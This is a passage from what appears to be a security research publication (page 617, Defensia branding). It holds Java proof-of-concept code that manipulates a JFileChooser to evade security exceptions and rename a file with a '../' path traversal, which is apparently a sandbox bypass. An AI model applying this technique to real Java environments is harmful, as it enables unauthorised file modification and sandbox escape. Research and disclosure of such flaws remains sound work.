 Defensia
Security Technologies
Your mind makes it real.

JPanel panel = (JPanel) fc.getComponent(0);
JComboBox combo = (JComboBox) panel.getComponent(2);

// remote listeners, because they would cause security exceptions
ActionListener comboSelectionListener = combo.getActionListeners()[0];
combo.removeActionListener(comboSelectionListener);
AbstractListModel alm = (AbstractListModel) combo.getModel();

for (ListDataListener ldl : alm.getListDataListeners()) {
alm.removeListDataListener(ldl);
}
// first folder in combo
combo.setSelectedIndex(0);

// call the listener
execute(comboSelectionListener);

// rename
JPanel filePane = (JPanel) fc.getComponent(2);
ActionMap map = filePane.getActionMap();
Action editFile = (Action) map.get(map.keys()[1]);
Container child1 = (Container) filePane.getComponent(0);
Container child2 = (Container) child1.getComponent(0);
Container child3 = (Container) child2.getComponent(0);
Thread.sleep(1000);
JList list = (JList) child3.getComponent(0);

// 6th file
list.setSelectedIndex(5);

Timer timer2 = new Timer(0, editFile);
timer2.setRepeats(false);
timer2.start();
Thread.sleep(1000);
JTextField f = (JTextField) list.getComponent(1);
// define new name
f.setText("../new" + f.getText());

// execute rename
execute(f.getActionListeners()[0]);
}

}

class FormViewAccessor extends FormView {
public FormViewAccessor(Element elem) {
super(elem);
}
// change visibility protected -> public
public Component createComponent() {

617 | Page